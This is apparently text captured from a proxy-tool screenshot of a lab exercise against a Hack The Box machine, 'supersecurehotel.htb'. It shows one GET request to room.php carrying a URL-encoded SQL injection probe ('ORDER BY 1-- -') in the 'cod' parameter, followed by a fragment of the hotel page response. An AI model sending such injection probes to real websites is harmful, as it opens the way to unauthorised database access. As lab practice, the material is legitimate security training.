 Request
Pretty Raw Hex
\n
1 GET /room.php?cod=2%20Order%20By%201--%20- HTTP/1.1
2 Host: supersecurehotel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=r81peg9hnvsmc63k13308arad0
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
supersecurehotel.htb
Sign in Utilities
STARK
HOTEL
Suite
$ 149